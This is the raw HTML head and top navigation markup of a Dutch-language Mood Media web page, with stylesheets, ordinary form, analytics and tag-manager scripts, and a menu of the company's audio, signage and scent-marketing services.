<link rel='stylesheet' id='supreme-modules-pro-for-divi-styles-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/eefa5b26533e.style.min.css"/>
<link rel='stylesheet' id='gform_basic-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/18e7051caa25.basic.min.css"/>
<link rel='stylesheet' id='gform_theme_components-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/d41d8cd98f00.theme-components.min.css"/>
<link rel='stylesheet' id='gform_theme-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/223e2eea6398.theme.min.css"/>
<link rel='stylesheet' id='dsm-magnific-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/9389a240ec2d.magnific_popup.css"/>
<link rel='stylesheet' id='dsm-swiper-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/6a1155513ed8.swiper.css"/>
<link rel='stylesheet' id='dsm-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/de3e0625d50b.popup.css"/>
<link rel='stylesheet' id='dsm-animate-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/f733d0fb4571.animate.css"/>
<link rel='stylesheet' id='dsm-readmore-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/bbd61e5da0b9.readmore.css"/>
<link rel='stylesheet' id='divi-style-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/58f24f6d414c.style.css"/>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery.min.js?ver=826eb77e86b0" id="jquery-core-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=9ffeb32e2d9e" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/handl-utm-grabber-v3/js/js.cookie.js?ver=e0c122ae05af" id="js.cookie-js"></script>
<script type="text/javascript" id="handl-utm-grabber-js-extra">
/* <![CDATA[ */
var handl_utm = [];
var handl_utm_all_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","first_utm_source","first_utm_medium","first_utm_term","first_utm_content","first_utm_campaign","fbclid","msclkid","gclid","wbraid","gbraid","handl_original_ref","handl_landing_page","handl_landing_page_base","handl_ip","handl_ref","handl_url","handl_ref_domain","handl_url_base","gaclientid","organic_source","organic_source_str","user_agent","traffic_source","first_traffic_source","handlID","_fbc","_fbp"];
var handl_utm_cookie_duration = ["90","1"];
var handl_utm_append_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","gclid"];
var handl_utm_first_touch_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign"];
var handl_utm_session_cookies = 0;
var handl_ajax = {"ajax_url":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","fb_capi_enabled":"0"};
var handl_utm_custom_params = [];
var handl_utm_dyo_logic = [];
var handl_utm_predefined = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/36834ececa0d.handl-utm-grabber.js" id="handl-utm-grabber-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=c58410747c21" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"Euro","symbol_left":"","symbol_right":"&#8364;","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2,"code":"EUR"},"base_url":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"527430a851c66b04ad95a15da89c6855","strings":{"newRowAdded":"Nieuwe rij toegevoegd.","rowRemoved":"Rij verwijderd","formSaved":"Het formulier is opgeslagen. De inhoud bevat de link om terug te keren en het formulier in te vullen."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Ma","tuesday":"Di","wednesday":"Wo","thursday":"Do","friday":"Vr","saturday":"Za","sunday":"Zo"},"months":{"january":"Januari","february":"Februari","march":"Maart","april":"April","may":"Mei","june":"Juni","july":"Juli","august":"Augustus","september":"September","october":"Oktober","november":"November","december":"December"},"firstDay":1,"iconText":"Selecteer een datum"}};
var gf_legacy_multi = {"3":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"Dit bestandstype is niet toegestaan. Moet \u00e9\u00e9n van de volgende zijn:","delete_file":"Dit bestand verwijderen","in_progress":"in behandeling","file_exceeds_limit":"Bestand overschrijdt limiet bestandsgrootte","illegal_extension":"Dit type bestand is niet toegestaan.","max_reached":"Maximale aantal bestanden bereikt","unknown_error":"Er was een probleem bij het opslaan van het bestand op de server","currently_uploading":"Wacht tot het uploaden is voltooid","cancel":"Annuleren","cancel_upload":"Deze upload annuleren","cancelled":"Geannuleerd"},"vars":{"images_url":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms\/images"}};
/* ]]> */
</script>
<script type="text/javascript" id="gform_gravityforms-js-before">
/* <![CDATA[ */

/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=f57ec5925c84" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' id="gform_recaptcha-js" data-loading-method="user-interaction" data-src="https://www.google.com/recaptcha/api.js?hl=nl&amp;ver=6.7.4#038;render=explicit"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=501a987060f4" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://moodmedia.com/nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moodmedia.com/nl/wp-json/wp/v2/pages/84488" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://moodmedia.com/nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fnl%2Fcase-studies%2Ffresh-dental%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://moodmedia.com/nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fnl%2Fcase-studies%2Ffresh-dental%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.15 stt:79,37,70,1,67,80,74,66,4,69,3,68,73,75,23,27,40,44,2;" />
<style>.handl-hidden{display: none}</style><style>[class^="fieldset-handl_"]{display: none}</style><style>
/* h1 {font-size:60px !important; line-height:100% !important;}
h2 {font-size:45px !important; line-height:100% !important;}
.20-plus {font-size:48px !important;}
.new-hero {font-size:70px !important; line-height:100% !important; text-align:left;}
.new-hero-ext {font-size:60px !important; line-height:100%; text-align:left;}
.giant {font-size:30px !important; line-height:100%;}
.hero-row2 a {font-size:14px;}

@media screen and (max-width: 767px) {
h2 {font-size:30px !important;}
.new-hero {font-size:40px !important;line-height:100% !important;}
.new-hero-ext {font-size:40px !important;line-height:100% !important;} } */
</style>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="alternate" href="https://us.moodmedia.com/" hreflang="en-us">

<!-- Google Tag Manager -->
<script data-loading-method="user-interaction" data-src="data:text/javascript,%28function%28w%2Cd%2Cs%2Cl%2Ci%29%7Bw%5Bl%5D%3Dw%5Bl%5D%7C%7C%5B%5D%3Bw%5Bl%5D.push%28%7B%27gtm.start%27%3A%0D%0Anew%20Date%28%29.getTime%28%29%2Cevent%3A%27gtm.js%27%7D%29%3Bvar%20f%3Dd.getElementsByTagName%28s%29%5B0%5D%2C%0D%0Aj%3Dd.createElement%28s%29%2Cdl%3Dl%21%3D%27dataLayer%27%3F%27%26l%3D%27%2Bl%3A%27%27%3Bj.async%3Dtrue%3Bj.src%3D%0D%0A%27https%3A%2F%2Fwww.googletagmanager.com%2Fgtm.js%3Fid%3D%27%2Bi%2Bdl%3Bf.parentNode.insertBefore%28j%2Cf%29%3B%0D%0A%7D%29%28window%2Cdocument%2C%27script%27%2C%27dataLayer%27%2C%27GTM-PRBBL9N%27%29%3B"></script>
<!-- End Google Tag Manager -->

<!-- MOBILE MENU -->
<script >
    jQuery(function($) {
        $(document).ready(function() {
            $("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
            $('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function(event) {
                event.preventDefault();
                $(this).parent('li').toggleClass('dt-open');
                $(this).parent('li').find('ul.children').first().toggleClass('visible');
                $(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
            });
            iconFINAL = 'P';
            $('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
            $('.mobile-toggle').on('mouseover', function() {
                $(this).parent().addClass('is-hover');
            }).on('mouseout', function() {
                $(this).parent().removeClass('is-hover');
            })
        });
    }); 
</script>
<!-- / MOBILE MENU --><link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#5bc4ba}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#5bc4ba}.footer-widget h4{color:#5bc4ba}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#5bc4ba}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#5bc4ba}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1400px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1560px}a{color:#cd102f}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#000000}#main-header .nav li ul{background-color:#0a0a0a}.et_secondary_nav_enabled #page-container #top-header{background-color:#000000!important}#et-secondary-nav li ul{background-color:#000000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:16px}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#ffffff}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#cd102f}.footer-widget li:before{border-color:#cd102f}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#cd102f}#footer-bottom{background-color:#000000}body .et_pb_button{}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#ffffff!important;border-radius:0px}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#000000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu li a{font-size:14px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#ffffff!important}}@media only screen and (min-width:1750px){.et_pb_row{padding:35px 0}.et_pb_section{padding:70px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:105px}.et_pb_fullwidth_section{padding:0}}.intro2{font-size:21px;line-height:28px}.mood-foot ul{list-style:none;color:#ccc;list-style-type:none;padding:0;margin-bottom:30px}.mood-foot ul ul{padding-left:20px;color:#999;margin-bottom:0px}.mood-home{padding:0 10%;width:100%!important;max-width:100%}.hero-jump{color:#fff;border-bottom-color:#ccc;float:none}.hero-row a{color:#fff}.hero-row a:hover{color:#cd102f}.hero-row2 a{color:#000}.hero-row2 a:hover{color:#cd102f}.mood-404{width:100%;height:75vh;margin:0;text-align:center;background:url(https://moodmedia.com/assets/404.jpg) top center no-repeat}.mood-404-inside{height:80%;padding-top:20%}.mood-404-inside img{padding-top:30px}.mood-404-inside img:hover{cursor:pointer}@media screen and (max-width:767px){.mood-404{background-size:contain}}.mood-column-1{width:50%;height:100vh;overflow:hidden;float:left;background:#cd102f;color:#fff}.mood-column-2{width:50%;background:#fff;height:100vh;overflow:hidden;float:left}.home-copy{width:100%;height:40vh;padding:25% 20%;text-align:center}.home-picture{height:60vh;overflow:hidden}.home-picture img{width:auto;height:100vh}.et_pb_side_nav{background:transparent!important;padding-right:5%!important}.home-square{width:50%;float:left;height:33.3vh;background:#fff;overflow:hidden}.home-square img{width:100%;height:auto}.home-square-ctn{height:66.7vh;width:80%;padding-top:37%}.home-bottom-full{padding-top:27%!important}.home-square h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:korolev,sans-serif;font-weight:700}.home-link{float:left;border-top:5px solid #eee;margin-top:0px;padding-top:10px}.home-copy h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:'korolev_boldregular',sans-serif}.home-square-2{width:50%;float:right;height:33.3vh;background:#fff;overflow:hidden}.home-square-2 img{width:100%;height:auto}.home-square-ctn-2{height:66.7vh;width:80%;padding-top:36.5%;float:right}.hero-5-ctn{max-height:100px}.hero-5-col{width:20%;float:left;color:#fff;height:100vh}.hero-5-col h3{margin:50px 50px 10px 50px;color:#fff;font-family:korolev,sans-serif;font-weight:700;border-bottom:thin solid #cd102f}.hero-5-col p{margin:0px 50px 50px 50px}.hero-5-col:nth-child(1){background-color:rgba(0,0,0,0.2)}.hero-5-col:nth-child(2){background-color:rgba(0,0,0,0.3)}.hero-5-col:nth-child(3){background-color:rgba(0,0,0,0.4)}.hero-5-col:nth-child(4){background-color:rgba(0,0,0,0.6)}.hero-5-col:nth-child(5){background-color:rgba(0,0,0,0.7)}.hero-row{font-size:12px;color:#ccc}.hero-5{font-size:50px!important;padding-bottom:0px!important}.hero-5 img{width:50px!important;margin-right:10px!important}.hero-row{font-size:16px;color:#f8f8f8;padding-top:10px}.hero-row2{font-size:16px;color:#000000;padding-top:10px}.hero-5-b{font-size:30px!important;padding-bottom:0px!important}.hero-5-b img{width:40px!important;margin-right:10px!important}@media screen and (min-width:1800px){.giant h1{font-size:130px!important;line-height:110px!important}.giant{font-size:55px;line-height:47px}}.new-jump-c{float:none;margin:15px;font-size:21px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-c:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}.new-jump-d{float:none;margin:15px;font-size:16px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-d:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}@media only screen and (min-width:768px) and (max-width:1024px){.new-jump-c,.new-jump-d{font-size:14px}}@media screen and (max-width:767px){   .hero-5,.hero-5-b{font-size:26px!important}.hero-5 img,.hero-5-b img{height:35px!important;width:auto!important}.hero-row{font-size:14px;padding-top:20px}.hero-jump{float:left}.new-jump-c,.new-jump-d{font-size:12px;margin:6px}.logo_container{width:80%!important}}.mood-foot-links a{color:#999}.mood-foot-links a:hover{color:#fff}#main-footer h2{padding-top:50px}.sdm_download{border:0px;padding:15px 25px;border-radius:5px;background:#cd102f!important;text-shadow:none!important;color:#fff!important}.gate .submit-button{background-color:#aed55b!Important;transition:ease-in-out 0.3s;-webkit-transition:ease-in-out 0.3s;-ms-transition:ease-in-out 0.3s;-moz-transition:ease-in-out 0.3s;-o-transition:ease-in-out 0.3s}.gate .submit-button:hover{background-color:#232323!Important}.mood-sticky{clear:both;margin-left:-40px!important;position:fixed;left:0px;top:240px;font-size:16px;color:#fff;padding:20px;background:#cd102f;z-index:99999;-moz-transform:rotate(270deg);-webkit-transform:rotate(270deg);-o-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);border-radius:0px 0px 10px 10px;transition:ease-in-out 0.3s}.mood-sticky:hover{background:#232323;color:#cd102f}@media screen and (max-width:767px){.mood-sticky{display:none}}.homeintro{font-size:200px;line-height:200px;letter-spacing:10px;text-shadow:0px 20px 20px rgba(0,0,0,0.5)}@media only screen and (min-width:1024px) and (max-width:1150px){.new-hero{font-size:68px;line-height:59px}}@media only screen and (min-width:769px) and (max-width:1150px){.homeintro{font-size:120px}}@media only screen and (max-width:769px){.homeintro{font-size:100px}}@media only screen and (max-width:768px){.homeintro{font-size:75px;letter-spacing:2px}}@media only screen and (max-width:667px){.homeintro{font-size:60px;letter-spacing:2px;line-height:100px}.new-hero{font-size:42px;line-height:40px}}@media only screen and (device-width :414px) and (device-height :896px){.new-hero{font-size:60px;line-height:54px}.homeintro{font-size:80px;letter-spacing:2px;line-height:100px}}.mejs-track-artist{display:none!important}.mejs-track-title{font-size:24px!important}.fullscreen-bg{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden;z-index:-100}.fullscreen-bg__video{position:absolute;top:0;left:0;width:100%}@media only screen and (min-width:768px) and (max-width:1024px){.fullscreen-bg{display:none}}@media only screen and (max-width:767px){.fullscreen-bg{display:none}}.m-peep{float:left;width:20%;height:100%;padding-right:20px}#et-secondary-nav{display:none!important}</style><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-(admin|includes|content|login|signup|json)(.*)?","\/*\\?(.+)","\/(cart|checkout|logout)(.*)?"]}}]},"eagerness":"moderate"}]}</script></head>
<body class="page-template-default page page-id-84488 page-child parent-pageid-686224 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_no_sidebar et_divi_theme et-db">
	<div id="page-container">
			<div id="top-header">
			<div class="container clearfix">
							<div id="et-info" style="float:right !important;">
									<span id="et-info-phone" class="btestph">
					+31 (0)36 747 0700					
						<!-- PHONE BY COUNTRY -->
												<!-- END PHONE BY COUNTRY -->
					
					</span>
					<!-- ADDED MENU -->
					<style>
					.topsuploginicon { height: 15px; vertical-align: middle; padding-right: 3px; }
					.hide4ro {display:none;}
					</style>
					<span><img src="https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp" class="topsuploginicon"  width="84" height="84" loading="eager" fetchpriority="high" decoding="async"/><a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=master_nav" style="color:#fff !important;" id="supportevent">Support</a></span>
					<span class="" style="padding-left:10px;"><img src="https://moodmedia.com/wp-content/uploads/2022/03/login-gear-icon.webp" class="topsuploginicon"  width="84" height="84" loading="eager" fetchpriority="high" decoding="async"/><a href="https://moodmedia.com/nl/client-login/" style="color:#fff !important;" id="loginevent">Client Login</a></span>
					<span style="padding-left:10px;"></span>
					<!-- / ADDED MENU -->

																</div> <!-- #et-info -->
							<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">
	
<style>
	ul.et-social-icons img {
		margin:5px;
		height: 24px !important;
		width: 24px !important;
	}
</style>
	
	<!-- LinkedIn -->
	<a href="https://www.linkedin.com/company/mood-media-emea/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/01/linkedin-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- FACEBOOK -->
	<a href="https://www.facebook.com/moodmedia" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/facebook-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- TWITTER -->
	<a href="https://twitter.com/moodmediaEMEA" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/twitter-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- INSTAGRAM -->
	<a href="https://www.instagram.com/moodmedia/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/instagram-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>
	


</ul>
							</div>				</div> <!-- #et-secondary-menu -->
			</div> <!-- .container -->
		</div> <!-- #top-header -->
				<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container mood-home">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://moodmedia.com/nl/">
						<img src="https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp" alt="Mood Media Nederland" id="logo" data-height-percentage="54"  width="400" height="115" loading="eager" fetchpriority="high" decoding="async"/>
					</a>
				</div>
				<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-2409876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2409876"><a>Bedrijfstype</a>
<ul class="sub-menu">
	<li id="menu-item-365530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365530"><a href="https://moodmedia.com/nl/franchise/">Oplossingen voor franchise</a></li>
	<li id="menu-item-2409875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2409875"><a href="https://moodmedia.com/nl/grote-ondernemingen/">Oplossingen voor grote bedrijven</a></li>
</ul>
</li>
<li id="menu-item-42631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42631"><a>Oplossingen</a>
<ul class="sub-menu">
	<li id="menu-item-49986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49986"><a href="https://moodmedia.com/nl/systemen/">AV Systemen</a>
	<ul class="sub-menu">
		<li id="menu-item-52738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52738"><a href="https://moodmedia.com/nl/systemen/professionele-geluidssystemen/">Audio</a></li>
		<li id="menu-item-52739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52739"><a href="https://moodmedia.com/nl/systemen/audiovisuele-oplossingen/">Audiovisueel</a></li>
		<li id="menu-item-52741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52741"><a href="https://moodmedia.com/nl/systemen/conference-room-av/">Conference Room AV</a></li>
		<li id="menu-item-52742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52742"><a href="https://moodmedia.com/nl/systemen/drive-thru-systemen-en-onderhoud/">Drive-Thru</a></li>
		<li id="menu-item-52743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52743"><a href="https://moodmedia.com/nl/systemen/sound-masking/">Sound Masking</a></li>
	</ul>
</li>
	<li id="menu-item-42655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42655"><a href="https://moodmedia.com/nl/beeld/">Digital Signage</a>
	<ul class="sub-menu">
		<li id="menu-item-42656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42656"><a href="https://moodmedia.com/nl/beeld/digital-signage/">Digital Signage</a></li>
		<li id="menu-item-49982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49982"><a href="https://moodmedia.com/nl/beeld/digitale-menuborden/">Digitale menuborden</a></li>
		<li id="menu-item-50580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50580"><a href="https://moodmedia.com/nl/beeld/video-walls/">Video walls</a></li>
	</ul>
</li>
	<li id="menu-item-331299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-331299"><a href="https://moodmedia.com/nl/geluid/oplossingen-voor-berichtgeving/">Commercials</a>
	<ul class="sub-menu">
		<li id="menu-item-49984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49984"><a href="https://moodmedia.com/nl/geluid/in-store-commercials/">In-Store commercials</a></li>
		<li id="menu-item-49983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49983"><a href="https://moodmedia.com/nl/geluid/on-hold-messaging/">On-Hold berichten</a></li>
		<li id="menu-item-334100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334100"><a href="https://moodmedia.com/nl/geluid/on-hold-muziek/">On-Hold muziek</a></li>
	</ul>
</li>
	<li id="menu-item-46538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46538"><a href="https://moodmedia.com/nl/geluid/">Muziek</a>
	<ul class="sub-menu">
		<li id="menu-item-47484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47484"><a href="https://moodmedia.com/nl/geluid/muziek-voor-bedrijven/">Muziek voor bedrijven</a></li>
		<li id="menu-item-84726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84726"><a href="https://moodmedia.com/nl/geluid/alcas-master-serie/">Alcas Master Serie</a></li>
	</ul>
</li>
	<li id="menu-item-46539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46539"><a href="https://moodmedia.com/nl/geur/">Geur</a>
	<ul class="sub-menu">
		<li id="menu-item-52736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52736"><a href="https://moodmedia.com/nl/geur/geurmarketing/">Geurmarketing</a></li>
	</ul>
</li>
